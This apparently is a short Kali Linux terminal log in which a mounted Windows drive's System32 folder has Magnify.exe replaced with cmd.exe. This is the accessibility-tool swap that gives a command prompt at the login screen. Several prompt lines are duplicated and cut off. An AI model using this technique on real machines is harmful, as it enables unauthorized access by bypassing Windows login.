 root@kali:/media/root/3E0ECB650ECB14B5# cd Windows
root@kali:/media/root/3E0ECB650ECB14B5/Windows# cd System32
root@kali:/media/root/3E0ECB650ECB1
root@kali:/media/root/3E0ECB650ECB14B5/Window
root@kali:/media/root/3E0ECB650ECB14B5/Windows
root@kali:/media/root/3E0ECB650ECB14B5/Windows/
root@kali:/media/root/3E0ECB650ECB14B5/Windows/S
root@kali:/media/root/3E0ECB650ECB14B5/Windows/Sys
root@kali:/media/root/3E0ECB650ECB14B5/Windows/Syste
root@kali:/media/root/3E0ECB650ECB14B5/Windows/System3
root@kali:/media/root/3E0ECB650ECB14B5/Windows/System32#
root@kali:/media/root/3E0ECB650ECB14B5/Windows/System32# mv Magnify.exe magnify.old
root@kali:/media/root/3E0ECB650ECB14B5/Windows/System32# mv cmd.exe Magnify.exe
root@kali:/media/root/3E0ECB650ECB14B5/Windows/System32#